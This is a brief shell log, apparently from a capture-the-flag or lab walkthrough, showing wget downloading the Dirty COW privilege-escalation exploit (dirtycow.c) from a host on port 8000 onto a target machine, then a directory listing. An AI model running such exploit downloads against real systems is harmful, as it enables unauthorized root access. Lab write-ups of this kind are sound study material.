 $ wget http:// :8000/dirtycow.c
--2020-12-14 04:01:12-- http:// :8000/dirtycow.c
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `dirtycow.c'
100%[===========================================>] 5,006 --.-K/s in 0.02s
2020-12-14 04:01:12 (318 KB/s) - `dirtycow.c' saved [5006/5006]
$ ls
christmas.sh cookies_and_milk.txt dirtycow.c
$